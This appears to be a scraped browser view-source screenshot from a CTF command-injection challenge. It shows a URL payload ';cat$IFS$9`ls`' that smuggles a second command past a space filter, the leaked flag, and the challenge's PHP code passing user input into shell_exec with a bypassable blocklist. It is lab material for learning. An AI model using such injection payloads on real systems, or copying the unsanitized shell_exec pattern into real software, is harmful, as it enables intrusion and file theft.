 不安全 view-source:http://144efde1-fb7e-488c-b194-23274dfe8341.node5.buuoj.cn:81/?ip=;cat$IFS$9`ls`
导入书签... 火狐官方站点 CTF 技术社区 AI 学习 比赛 搜索引擎 others
1 /?ip=
2 <pre><?php
3 $flag = "flag{860134a3-3c9c-4484-a619-358af5304fb0}";
4 ?>
5 /?ip=
6 <?php
7 if(isset($_GET['ip'])){
8   $ip = $_GET['ip'];
9   if(preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{1f}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
10     echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
11     die("fxck your symbol!");
12   } else if(preg_match("/ /", $ip)){
13     die("fxck your space!");
14   } else if(preg_match("/bash/", $ip)){
15     die("fxck your bash!");
16   } else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
17     die("fxck your flag!");
18   }
19   $a = shell_exec("ping -c 4 ".$ip);
20   echo "<pre>";
21   print_r($a);
22 }
23
24 ?>
25